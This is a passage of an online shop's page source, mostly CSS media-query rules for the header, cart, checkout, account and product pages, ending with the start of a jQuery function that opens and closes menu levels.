        padding: 11px 40px 10px 20px !important;
        border: 0 !important;
        border-radius: 5px;
        font-weight: 700;
        width:100%;
    }
    #pagenotfound .top-right {
        width: 100%;
        padding: 0;
        margin: 0;
        min-width: 100%;
        max-width: 100%;
        display: block;
    }
    #pagenotfound  #header #search_widget button[type=submit] {
        position: absolute;
        top: 75px;
        right: 20px;
        border: none;
        background: none;
    }
    .flecha_altura.flechabuscador>p {
        font-size: 28px;
    }
    .search_mvl {
        padding-top: 25px;
    }
    .product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{
        display:block !important;
        flex:0 !important;
    }    
    .addtocartmovl_line1 {
        justify-content: center;
    }
    #checkout .header-banner{
        display:none;
    }
    body#identificate .flechadiv, body#authentication .flechadiv  {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    body#identificate .flechadiv h1, body#authentication .flechadiv h1 {
      margin:0px !important;
    }
    .fixed-menu-pc div#logo_pc {
        display: none;
    }
    .fixed-menu-pc .buscador_pc1 {
        width: 500px;
    }
    nav#pc_menu_mod .total_to_pay{
        right:16px;
    }
    #identificate .flecha_altura, #authentication .flecha_altura {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    #identificate .flecha_altura h1, #authentication .flecha_altura h1{
        margin:0px !important;
    }
    body#contact .contact-rich2 {
        display: none;
    }
    a#identity-country-link, a.ets_click_show {
        display: none;
    }
    ul.identificate_invitado a#identity-country-link{
        display: block !important;
    }
}
</style>

<style>
    @media only screen and (min-width:767px){
        
        #cart .cart-total {
            padding-top: 10px !important;
            margin-top: 15px !important;
        }
        .block-promo .cart-summary-line .label span, .block-promo .promo-name span, .block-promo .cart-summary-line{
            margin:0px !important;
        }    
        #cart #cart-subtotal-shipping, #cart #cart-subtotal-products, #checkout #cart-subtotal-shipping, #checkout #cart-subtotal-products, #cart div#cart-subtotal-discount, #checkout div#cart-subtotal-discount{
            margin-top:25px !important;
            margin-bottom:0px;
        } 
        .block-promo .cart-summary-line .label, .block-promo .promo-name{
            margin-bottom:0px;
            margin-top:25px;
        }
        .modalHelp,.modalHelp1,.modalHelp2  {
            position: fixed;
            border: 1px solid;
            top: 15%;
            width: 50%;
            left: 25%;
            background: white;
            border-radius: 5px;
            padding: 10px;
            z-index: 201;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #authentication .login-form-forgot{
            width: 100% !important;
        }
        #authentication  section#content {
            padding: 0;
        }
        #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
            width: 100%;
        }
        .facet-dropdown .select-list {
            background: white !important;
            padding: 4px 10px !important;
            border-bottom: 1px solid;
        }
        #category .gs-filtrado a.select-title {
            background-color: #fff;
            padding: 4px 10px;
            border: 1px solid #000;
            font-size: 14px!important;
        }
        .pc div#menu-icon {
            cursor: pointer;
        }
        body#category .content_scene_cat .content_scene_cat_bg.img-no-bg {
            padding: 15px 0px;
        }
        #header .header-top.tablet-h{
            display:none;
        }
        nav#pc_menu_mod .pc {
            display: flex;
            width: 100%;
            align-items: center;
            justify-content: space-between;
            min-width: 100%;
            margin: 16px 0px 28px 0px;
        }
        div#cuenta_pc {
            padding-right: 50px;
        }
        body#index #wld-texto-inicio>h1 {
            padding: 45px 0px 28px 0px!important;
        }
        header#header {
            position: sticky;
            left: 0;
            top: 0;
            z-index: 10;
            background: white;
            width: 100%;
            min-width: 100%;
        }
        nav#pc_menu_mod{
            width: 1140px;
            max-width: 100%;
            margin: 0 auto;
        }
        .fixed-menu-pc .pc{
            margin: 16px 0px 16px 0px !important;
        }
        .fixed-menu-pc div#cuenta_pc,
        .fixed-menu-pc .buscador_pc2 {
            display: none !important;
        }
        .fixed-menu-pc .buscador_pc1{
            display:flex !important;
            margin: 0 !important;
            width: 350px;
        }

        .fixed-menu-pc .buscador_pc1 > div{
            height: 35px !important;
            min-height: 35px !important;
            border-radius: 5px;
        }
        nav#pc_menu_mod div#buscador_pc {
            display: flex;
            align-items: center;
            justify-content: center;
            border: 4px solid black;
            border-radius: 5px;
            height: 35px;
        }
        nav#pc_menu_mod div#buscador_pc input {
            width: 100%;
            border: none;
            padding:0px;
            height: 25px;
        }
        nav#pc_menu_mod div#buscador_pc > div {
            height: 35px;
            background: black;
            width: 34px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-width: 35px;
            min-height: 35px;
        }
        .featured-products_header h2 {
            margin:32px 0px !important;
        }
       
        .product-prices-block {
            display: flex;
            justify-content: space-between;
            align-items: center;
            line-height: 2;
        }
        .an_productattributes-add-to-cart-btn {
            width: 100% !important;
        }
        .custombanners.displayHomeSliderFullWidth {
            display: flex;
            max-width: 100% !important;
        }
        nav#pc_menu_mod .total_to_pay {
            margin-top: -1px;
            position: absolute;
            margin-left: -8px;
            color: #27C433;
            line-height: 1;
            border-radius: 10px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            width: 40px;
            background: white;
        }
        nav#pc_menu_mod .total_elements {
            margin-top: -13px;
            position: absolute;
            margin-left: 15px;
            background: #27C433;
            line-height: 1;
            border-radius: 10px;
            color: white;
            width: 15px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            padding: 10px;
        }
        .addtocartmvl {
            align-items: center;
            justify-content: left;
            padding: 0px 0px;
        }
    
        .addtocartmvl > div {
            margin: 0px;
        }
    
        .addtocartmvl_btn span {
            border: 1px solid;
            min-width: 65px !important;
            display: flex;
            text-align: center;
            background: black;
            color: white;
            font-size: 36px;
            vertical-align: middle;
            justify-content: center;
            align-items: center;
        }
        body#module-allinone_rewards-sponsorship .flechadiv{
            display:none;
        }
        .addtocartmvl_btn {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
            width: 50%;
            padding:2px 2%;
            font-size:20px;
        }

        .addtocartmvl_greenbar_left {
            font-weight: bold;
        }
        .addtocartmvl_greenbar_right {
            display: flex;
            align-items: center;
            justify-content: end;
        }

        .addtocartmvl_greenbar_right_left > div {
            display: flex;
            justify-content: end;
        }
        .addtocartmvl_greenbar {
            background: #00AC61;
            display: flex !important;
            color: white;
            align-items: center;
            position: fixed;
            width: 100%;
            left: 0;
            z-index: 199;
            bottom:60px;
            border:2px solid darkgreen;
        }
       
        #index .addtocartmvl_btn img {
            max-width: 50px !important;
            width:50%;
        }
        button.btn.an_productattributes-add-to-cart-btn{
            border:none;
        }
        .addtocartmvl_qty {
            margin: 0px 10px 0px 0px;
        }
        .breadcrumb-wrapper {
            background: none !important;
            text-align: center;
        }
        .breadcrumb{
            padding:35px 0px !important;

        }
        .breadcrumb-wrapper a span {
            color: black;
            font-weight: bold;
        }
        body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
            width: 50%;
            max-width:50px;
        }
        #product .addtocartmvl{
            display: flex !important;
            justify-content: space-between !important;
            align-items: center;
            border-top: 1px solid lightgray;
            padding-top: 10px;
        }
        body#checkout p.add-address-comment {
            text-align: center;
        }
        #product .product-prices {
            display: flex;
            justify-content: space-between;
        }
        #product .addtocartmvl_qty_uds {
            display: flex;
        }
        #product .product-prices span#product-availability {
            font-weight: bold;
            font-size: 23px;
            color: #27C433;
            line-height: 25px;
        }
        #product .product-prices .product-weight-new b {
            font-size: 23px;
            line-height: 25px;
        }
        #product .product-quantity.product-variants-item {
            display: none;
        }
        #product .add {
            width:100%;
        }
        #product .add-to-cart {
            background: black !important;
            border-radius: 10px;
            padding: 10px !important;
            font-size: 22px;
            font-weight: bold;
            width:100%;
            margin:0px;
        }

        #category h2 {
            margin-bottom: 0px !important;
            padding-bottom: 25px !important;
        }
        #category section#wrapper {
            padding-top: 0px !important;
        }
         #cart .cart-item .product-line-grid {
            align-items: initial !important;
        }
        #cart .cart-item {
            padding: 5px 0 5px 0px !important;
        }
        #cart .product-line-grid-body {
            width: 100%;
        }
        #cart .cart-mvl-item {
            display: flex;
            width:100%;
            font-weight:bold;
        }
        #cart .cart-mvl-item > div {
            padding: 5px;
        }
        #cart .product-line-grid-body {
            display: flex;
            align-items: center;
        }
        #cart span.addedmvlprod {
            display: none;
        }
        #cart .product-line-info {
            width: 50%;
        }
        #cart .addtocartmvl {
            width:50%;
        }
        #cart  .addtocartmovl_line1 {
            border: none !important;
        }
        #cart .addtocartmvl {
            display: flex;
            align-items: center;
        }
        #cart a.remove-from-cart.mvldown {
            max-width: 65px;
            text-align: center;
        }
        #cart .shopping-continue {
            display: none;
        }
        #cart nav#mobile_menu_mod div#menu-icon, #cart div#cuenta_mvl,#cart div#carrito_mvl,#cart nav#mobile_menu_mod div#buscador_mvl,#cart footer#footer {
            display: none;
        }
        #cart .checkout.cart-detailed-actions.card-block a {
            background: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#cart div#cart-subtotal-products {
            border: none !important;
            padding-bottom: 0px;
            margin-bottom: 0px;
        }
        #cart .collapse-button.promo-code-button, #checkout .collapse-button.promo-code-button{
            float: right;
            cursor:pointer;
            width: 50%;
            text-align:center
        }
        body#checkout #cart-subtotal-products {
            margin-top: 25px !important;
            margin-bottom:0px;
            padding-bottom:0px;
        }


        #checkout .cart-total.cart-summary-line .label{
            text-align:left;
            width:50%;
        }
        
        #cart .block-promo, #checkout .block-promo {
            margin: 0;
            padding: 0;
        }
        #cart .cart-detailed-totals span.label,#cart .cart-detailed-totals .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin-bottom: 0px;
        }

        #cart h1.h2 {
            text-align: center;
            font-size: 3rem;
        }
        #cart .card.cart-container .separator,#cart .cart-item {
            border-color: black !important;
        }
        #cart div#atrasCarrito img, #checkout div#atrasCarrito img {
            transform: rotate(180deg);
            width:15px;
            margin-right: 5px;
        }
        #cart div#atrasCarrito, #checkout div#atrasCarrito {
            font-size: 20px;
            display: flex;
            cursor: pointer;
        }
        #cart nav#mobile_menu_mod.fixed-menu .mobile{
            justify-content: center !important;
        }
        #cart .cart-mvl-item .product-image.media-middle {
            padding: 10px;
            width: 20% !important;
        }
        #cart .cart-mvl-item .product-image.media-middle img{
            width: 100%;
        }
        #cart .cart-mvl-item .product-line-grid-body {
            margin: 0;
            width: 80% !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a{
            display:block;
            width: 85% !important;
        }
        #cart div#atrasCarrito > div{
            display: flex;
            align-items: center;
            justify-content: center;
        }
        #cart div#promo-code h2,#cart div#menu-icon,  #checkout div#promo-code h2 {
            display: none;
        }
        #cart .header_parte_derecha,  #cart .buscador_pc, #checkout .header_parte_derecha,  #checkout .buscador_pc {
            visibility: hidden;
            pointer-events: none;
            width: 0;
            height: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4, #checkout .cart-grid-right.col-xs-12.col-lg-4 {
            position: sticky;
            top: 50px !important;
        }  
        #cart span.coupon_add, #checkout span.coupon_add {
            float: right;
            color: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 1px solid;
            padding: 0.5rem;
            line-height: 0.5rem;
            margin: 0.5rem;
            min-width: 100px;
            text-align:center;
        }
        #cart ul.coupon_list li, #checkout ul.coupon_list li {
            line-height: 3;
        }
        #cart span.coupon_code, #checkout span.coupon_code {
            font-weight: bold;
        }
        #cart span.coupon_add.coupon_added {
            color: deepskyblue !important;
            border:none;
        }
        #discount .notallowedaddtocard {
            position: fixed;
            top: 5%;
            width: 90%;
            text-align: center;
            background: white;
            border: 1px solid;
            border-radius: 10px;
            padding: 10px;
            z-index: 10;
        }
        #discount .darkbackground {
            background: black;
            height: 100vh;
            width: 100%;
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            opacity: 0.5;
        }
        #discount .notallowedaddtocard .cerrar {
            text-align: right;
            padding: 0px 10px;
        }
        #identificate .flechadiv img, #authentication .flechadiv img{
            opacity:0;
        }
        #pais .flechadiv{
            display: none;
        }
        body#invitado ul.identificate_invitado li {
            width: 66%;
            margin-left: 33%;
            line-height: 4;
        }
        body#invitado ul.identificate_invitado li a {
            width:100%;
        }
        body#identificate .div#atrasCarrito, body#authentication .div#atrasCarrito{
            display:none;
        }
        body#identificate .fieldname_password .form-group.row, body#authentication .fieldname_password .form-group.row {
            display: grid;
            width: 100%;
            margin:0;
        }
        body#identificate .fieldname_password .col-md-6, body#identificate .fieldname_password .col-md-3, body#identificate form#customer-form .col-md-6, body#identificate form#customer-form .col-md-3, body#authentication .fieldname_password .col-md-6, body#authentication .fieldname_password .col-md-3, body#authentication form#customer-form .col-md-6, body#authentication form#customer-form .col-md-3{
            width:100% !important;
            padding:0px;
            text-align:left;
        }
        body#identificate div#content-wrapper, body#authentication div#content-wrapper {
            width: 40%;
            margin: 0 auto;
        }
        body#my-account #content .links {
            width: 100%;
            margin: 0;
        }
        body#addresses h1,  body#history h1,  body#identity h1 {
            text-align:left !important;
        }
        body#identity form#customer-form section > div > div{
            display:grid !important;
        }
        form#customer-form section > div > div {
            display: inline !important;
            margin:0 !important;
        }
        form#customer-form section > div > div > label {
            text-align: left !important;
        }
        form#customer-form button {
            margin: 0;
        }
        body#identity form#customer-form button {
            margin: 5px !important;
        }
        body#discount .cart-rule ul li:first-child{
            min-width:25%;
        }
        body#discount .cart-rule ul {
            display: flex;
            align-items: unset;
            justify-content: space-between;
            margin: 10px 0px;
        }
        body#contact .breadcrumb-wrapper {
            display: none;
        }
        body#contact #wrapper #left-column a {
            font-size: 12px;
        }
        body#order-detail .proddetmvlblock {
            display: none;
        }
        body#order-detail div#order-infos ul li {
            font-weight: bold !important;
            color: black;
        }
        body#order-detail section.order-message-form.box form footer button {
            margin: 0 !important;
        }
        body#order-detail .downloadInvoiceMVL {
            margin-left: 70px;
            font-size: 18px;
            text-decoration: underline;
        }
        body#order-detail section.order-message-form.box textarea.form-control {
            border: 2px solid #27C433;
            border-radius: 10px;
            background: none;
        }
        body#my-account .myaccount_pc_header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin:3%
        }
        body#my-account header.page-header {
            display: none;
        }

        body#my-account #content .links a {
            width: 66%;
            left:33%;
            margin-bottom: 20px;
        }
        .cerrarsesion{
            margin-left: 70px;
        }
        body#checkout div#menu-icon{
            display:none !important;
        }
        body#cart .addtocartmvl_btn {
            justify-content: end !important;
        }
        body#checkout .chechout-steps > section {
            display:none;
        }
        body#checkout .chechout-steps > section.-current {
            display:block !important;
        }
        body#checkout section.checkout-step .btn-primary.continue,body#checkout #payment-confirmation button {
            width: 100%;
            background: #00AC61;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#checkout #footer {
            display: none;
        }
        body#checkout textarea#delivery_message {
            min-height: 30vh;
        }
        body#checkout .chechout-steps h1, #cart h1.h2,body#checkout .chechout-steps h2.h4 {
            font-family: "Titillium Web", Arial, sans-serif !important;
            letter-spacing: unset;
        }
        body#checkout  .cart-summary-line, body#cart  .cart-summary-line {
            align-items: center !important;
        }
        body#checkout .cart-summary-line .label, body#checkout .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin:0px;
        }
        body#checkout section.checkout-step .address-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        body#checkout section.checkout-step .address-footer a{
            margin:0px !important;
        }
        body#checkout #delivery-addresses {
            margin-bottom: 20px;
        }
        body#checkout section.checkout-step .address-item.selected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#invitado .invitado_head{
            text-align: center;
            width: 50%;
            margin: 0 auto;
        }
        body#addresses .addressSelected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#addresses .addressNotSelected {
            cursor:pointer;
        }
        body#addresses .address-footer {
            display: flex;
            justify-content: space-between;
            border:none;
        }
        body#addresses address {
            margin-left: 36px;
        }
        body#addresses .addressSelected .custom-radio input[type=radio]:checked+span, body#checkout .selected .custom-radio input[type=radio]:checked+span{
            background: #00AC61 !important;
        }
        body#addresses .addressSelected .custom-radio, body#checkout .selected .custom-radio{
            border-color: #00AC61 !important;
        }
        body#addresses span.custom-radio {
            margin-right: 5px !important;
        }
        body#checkout section.checkout-step, body#checkout section.checkout-step:last-child{
            border-bottom: none !important;
        }
        div#mobile_top_menu_wrapper {
            max-width: 280px;
            width: 30%;
            min-width: 30%;
        }
        #cart h1.h2 {
            font-size: 30px !important;
            margin: 10px !important;
            text-transform: capitalize !important;
        }
        #cart #promo-code button, #checkout #promo-code button {
            margin: 0;
        }
        #cart div#promo-code form, #checkout div#promo-code form {
            display: flex;
            flex-wrap: unset !important;
            align-items: center !important;
        }
        body#cart div#promo-code form button{
            width: 48%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout div#promo-code form input {
            width: 98%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout p.add-address-comment {
            display: flex;
            justify-content: space-evenly;
        }
        body#order-detail section#content > p {
            padding-left: 1rem;
        }
        .glider.draggable {
            cursor: pointer !important;
        }
       
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 15px;
        }
    }
    @media only screen and (-webkit-min-device-pixel-ratio: 3) and (max-device-width: 767px) {
		_::-webkit-full-page-media, _:future, :root .total_to_pay {
		   margin-top: -35px;
		}
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
        }
    }


    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 767px) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
            right: 30px;
        }
    }

    @media only screen and (min-width:991px){
        .address-footer-left > span {
            display: none;
        }
        #identificate .flechadiv img, #authentication .flechadiv img {
            display: none !important;
        }
      
        #identificate .identificate_bloque_normal p, #authentication .identificate_bloque_normal p {
            margin: 0;
        }
         body#contact div#content-wrapper {
            width: 70%;
        }
        body#contact div#left-column {
            width: 30%;
        }
        body#order-detail #content-wrapper p {
            line-height: 3;
        }
        body#order-detail header.page-header {
            margin: 0 !important;
            padding-left: 1rem;
        }
      
    
    }
    @media only screen and (min-width:767px) and (max-width:991px){
        body#idioma div#content-wrapper p, body#order-detail #content-wrapper p{
            margin: 20px 0px;
            padding:0px !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a {
            margin: 0 !important;
        }
        
        #cart .cart-grid-body {
            top:5vh;
            height: 70vh !important;
            overflow-y: scroll;
        }
        #cart header#header {
            display: block !important;
            position:fixed;
            height: 5vh;
            z-index: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4{
            top:unset !important;
        }
        #cart .card.cart-summary {
            position: fixed;
            bottom: 0;
            width: 100%;
            border-top: 1px solid green;
        }
        #cart div#promo-code h2 {
            display: block !important;
            width: 98%;
            margin: 15px auto;
        }
        body#contact #left-column {
            display: none;
        }
        body#contact #content-wrapper {
            width: 70% !important;
            margin-left: 15% !important;
            margin-top: 40px !important;
        }
        body#contact .contact-rich2 {
            margin-top: 100px;
            width: 60% !important;
            margin-left: 25% !important;
            display: block !important;
        }
        body#addresses .address{
            border:none;
        }
        body#addresses .addresses-footer a span {
            color: unset;
            font-size: 18px;
            font-weight: normal;
        }
        body#checkout section.checkout-step .address-item {
            border: unset;
            border-radius: 10px;
            width: 90%;
            margin: 0% 3%;
            width: 44%;
        }
        body#checkout section.checkout-step .address-item.selected{
            background:unset !important;
        }
        body#checkout header#header {
            position: fixed;
            top: 0;
            width: 100%;
            display:block;
        }
        body#checkout section#checkout-personal-information-step.-current, body#checkout section#checkout-addresses-step.-current, body#checkout section#checkout-delivery-step.-current, body#checkout section#checkout-payment-step.-current {
            top: 70px;
        }
        body#checkout nav#pc_menu_mod .pc, body#cart nav#pc_menu_mod .pc {
            justify-content: center;
        }
        body#checkout #atrasCarrito, body#cart #atrasCarrito {
            margin-right: 40px;
        }
        body#checkout .-current .flechadiv{
            display:none;
        }
        .addtocartmvl_btn span{
            margin:0px !important;
        }
       
      
    }
    @media only screen and (max-width:1179px){
        .gs-filtrado-row {
            align-items: center !important;
          
        }
      
    }
    @media only screen and (min-width:1179px){
        .ocultarFiltros{
            display:block !important;
        }
        div#search_filters_wrapper .flechadiv {
            display: none !important;
        }
        .desplegarfiltros {
            display: none;
        }
        .search_filters_mobile-modal {
            display: block !IMPORTANT;
        }
        .facet-dropdown.dropdown img {
            display: none;
        }
    }

    @media only screen and (min-width:767px) and (max-width:1180px){
        div#category-top h2.title_filter{
            display:none;
        }
        nav#pc_menu_mod{
            width: 960px !important;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            padding-left: 15px;
            padding-right: 15px;
        }
        div#mobile_top_menu_wrapper {
            width: 35% !important;
            min-width: 350px !important;
            max-width: 35% !important;
        }
        .fixed-menu-pc .pc {
            padding: 16px 16px 16px 16px !important;
        }
        nav#pc_menu_mod .pc {
            padding: 16px 16px 28px 16px;
            margin: 0 !important;
        }
       
        #mobile_menu_mod div#buscador_mvl {
            border: 4px solid black !important;
            height: 35px !important;
        }
        nav#mobile_menu_mod div#buscador_mvl > div {
            height: 35px;
            width: 35px;
            min-width: 35px;
            min-height: 35px;
        }
        div#buscador_pc {
            margin: 0px 16px;
        }
        body#product .product-description {
            display: inline-block;
            width: 100%;
            margin: 0% !important;
            padding: 0px 40px;
        }
        body#product .images-container{
            display:block !important;
        }
        #product .addtocartmvl{
           width:100%;
        }
        #cart .cart-detailed-totals span.label, #cart .cart-detailed-totals .cart-voucher > p > label {
            font-size: 15px !important;
        }
        #identificate section#wrapper, #authentication section#wrapper {
            padding-top: 1.563rem !important;
        }
        #identificate h1, #authentication h1 {
            margin: 0 !important;
        }
        #identificate  .login-form-forgot, #authentication .login-form-forgot{
            width: 100% !important;
        }
        body#identificate .flechadiv > span,  body#authentication .flechadiv > span {
            position: absolute;
            right: 0;
        }
        body#my-account #content .row > p {
            padding-top: 15px !important;
            padding-left: 10px;
        }
        body#idioma #content-wrapper, body#identity #content-wrapper, body#order-detail #content-wrapper{
            width: 80%;
            margin: 2% 10%;
        }
        body#discount #content-wrapper, body#history #content-wrapper  {
            width: 90%;
            margin: 2% 5%;
        }
        body#idioma .flechadiv,body#identity .flechadiv,body#order-detail .flechadiv ,body#discount #content-wrapper .flechadiv,body#history #content-wrapper .flechadiv,body#addresses .flechadiv{
            display: none;
        }
      
        body#idioma div#content-wrapper h1,  body#order-detail #content-wrapper h1 {
            margin: 0px !important;
            padding:0px;
        }
        body#order-detail .form-footer{
            display: block !important;
            margin-bottom: 15px;
        }
        body#order-detail button.btn.btn-primary.form-control-submit {
            background-color: #0d0d0d !important;
            color: #ffffff !important;
            border-radius: 30px !important;
        }
        body#order-detail .downloadInvoiceMVL {
            text-align: left !important;
            line-height: 3;
        }
        body#history #content-wrapper h1, body#history #content-wrapper p{
            margin:10px 0px !important;
        }
        body#history .order-actions {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 15px 0px;
            border:none;
        }
        body#history .order-actions a{
            line-height: 1;
        }
        body#history .table td, body#history .table th {
            padding: 10px 5px !important;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #cart .header_parte_derecha div#cuenta_pc, #checkout .header_parte_derecha div#cuenta_pc{
            padding-right: 0px !important;
        }
        nav#pc_menu_mod{
            padding:0px;
        }
        .fixed-menu-pc nav#pc_menu_mod .pc {
            padding-bottom:16px !important;
        }
    }
</style>


<style>
div#_desktop_language_selector {
    padding-right: 16px;
}
div#_desktop_language_selector a.dropdown-item, div#_desktop_language_selector span {
    text-transform: uppercase;
}
div#_mobile_cart .blockcart.cart-preview {
    margin-right: 22px !important;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl {
    width: 100%;
    padding-bottom: 8px;
    padding-left: 4px;
    padding-right: 9px;
    display: flex;
    align-items: center;
}

.page-category #category-top #js-product-list-top .titulos_filtro_mvl h2.title_filter {
    width: 30%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    text-align:left;
    font-size: 25px;
    line-height: 28px;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl .total-products {
    width: 70%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    text-align: right;
    padding: 0;
}

body #search_filters .gs-filtrado {
    display: block;
}

body #search_filters .gs-filtrado section.facet {
    float: left;
}

@media (max-width: 991px) {
    body .an_productattributes-qty-add .an_productattributes-fields {
        width: 30% !important;
        float: left;
    }
    body .an_productattributes-qty-add .an_productattributes-add {
        width: 70% ;
        float: left;
        padding-left: 5px;
    }
    body .an_productattributes-qty-add {
        display: block !important;
    }
    body #js-product-list-top .wld-fotos-productos {
        width: 50%;
        float: right;
        margin-top: -35px;
    }
    /* #category #left-column #search_filters.MARCA {
        width: 95%;
        display: inline-block;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado {
        display: inline-block;
        width: 50%;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado section.facet {
        max-width: 96%;
        margin-left: 0;
        margin-right: 0;
    } */
    body #search_filters .gs-filtrado section.facet {
        width: 100%;
    }
    .page-category #category-top {
        padding-top: 0;
        padding-bottom: 0;
    }
    body#category .content_scene_cat {
        margin-bottom: 10px;
    }
    body#category .wld-filtros-activos {
        padding: 8px 15px;
    }
    body#product .product-prices .product-price.h5.has-discount .current-price span.price {
        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
